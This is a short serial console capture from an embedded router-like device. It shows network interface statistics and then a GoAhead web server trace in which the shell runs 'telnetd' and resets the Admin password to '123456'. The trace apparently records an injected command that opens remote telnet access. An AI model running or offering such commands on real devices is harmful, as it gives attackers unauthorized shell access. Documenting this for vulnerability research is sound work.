 FT232R USB UART #2 — 100x30 — 57600.8.N.1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:632 (632.0 B)  TX bytes:632 (632.0 B)
ra0       Link encap:Ethernet  HWaddr 80:26:89:6C:3C:27
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
Interrupt:4
rai0      Link encap:Ethernet  HWaddr 80:26:89:6C:3C:28
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
Interrupt:13
#
#
#
#
#
#
# [goahead]:trace[0]:telnetd & chpasswd.sh Admin 123456 1>/var/system_command.log 2>&1
telnetd & chpasswd.sh Admin 123456 1>/var/system_command.log 2>&1